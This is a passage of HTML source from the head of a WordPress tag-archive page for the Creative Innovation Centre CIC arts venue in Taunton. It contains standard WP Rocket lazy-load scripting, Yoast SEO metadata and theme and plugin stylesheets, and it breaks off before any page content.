

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/
body_size: 23491
content:
<!DOCTYPE html>
<html lang="en-GB" class="s-light site-s-light">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UNESCO World Heritage Site Archives - Creative Innovation Centre CIC - Arts &amp; Culture Centre &amp; Creative Industries</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.creativeinnovationcentre.co.uk/wp-content/cache/min/1/52913c6b87122a5b195232dd7ca90ec0.css" media="all" data-minify="1" /><link rel="preload" as="font" href="https://www.creativeinnovationcentre.co.uk/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UNESCO World Heritage Site Archives - Creative Innovation Centre CIC - Arts &amp; Culture Centre &amp; Creative Industries" />
	<meta property="og:url" content="https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/" />
	<meta property="og:site_name" content="Creative Innovation Centre CIC - Arts &amp; Culture Centre &amp; Creative Industries" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/","url":"https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/","name":"UNESCO World Heritage Site Archives - Creative Innovation Centre CIC - Arts &amp; Culture Centre &amp; Creative Industries","isPartOf":{"@id":"https://www.creativeinnovationcentre.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/#primaryimage"},"image":{"@id":"https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.creativeinnovationcentre.co.uk/"},{"@type":"ListItem","position":2,"name":"UNESCO World Heritage Site"}]},{"@type":"WebSite","@id":"https://www.creativeinnovationcentre.co.uk/#website","url":"https://www.creativeinnovationcentre.co.uk/","name":"Creative Innovation Centre CIC - Arts &amp; Culture Centre &amp; Creative Industries","description":"Independent Arts, Music, Comedy, Theatre, Talks, Venue Hire &amp; More in Taunton, Somerset","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.creativeinnovationcentre.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Creative Innovation Centre CIC - Arts &amp; Culture Centre &amp; Creative Industries &raquo; Feed" href="https://www.creativeinnovationcentre.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creative Innovation Centre CIC - Arts &amp; Culture Centre &amp; Creative Industries &raquo; Comments Feed" href="https://www.creativeinnovationcentre.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creative Innovation Centre CIC - Arts &amp; Culture Centre &amp; Creative Industries &raquo; UNESCO World Heritage Site Tag Feed" href="https://www.creativeinnovationcentre.co.uk/tag/unesco-world-heritage-site/feed/" />
<meta name="generator" content="Event Espresso Version 5.0.45" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>



<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='espresso_default-inline-css' type='text/css'>

        :root {
            --ee-ts-accent-color: hsl(210 100% 50%);
            --ee-ts-accent-color-hover: hsl(210 100% 45%);
            --ee-ts-background: hsl(210 2% 123.5%);
            --ee-ts-border-color: hsl(210 5% 40%);
            --ee-ts-input-disabled: hsl(210 15% 50%);
            --ee-ts-text-color: hsl(210 10% 30%);
            --ee-ts-button-text-color: hsl(210 2% 123.5%);

            @media (prefers-color-scheme: dark) {
                --ee-ts-accent-color: hsl(210 100% 50%);
                --ee-ts-accent-color-hover: hsl(210 100% 55%);
                --ee-ts-background: hsl(210 2% 17.5%);
                --ee-ts-border-color: hsl(210 5% 60%);
                --ee-ts-input-disabled: hsl(210 15% 50%);
                --ee-ts-text-color: hsl(210 2% 85%);
                --ee-ts-button-text-color: hsl(210 2% 123.5%);
            }
        }
</style>







<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #b3d335;
--c-main-rgb: 179,211,53; }
.smart-head-main { --main-width: 1360px; }


</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
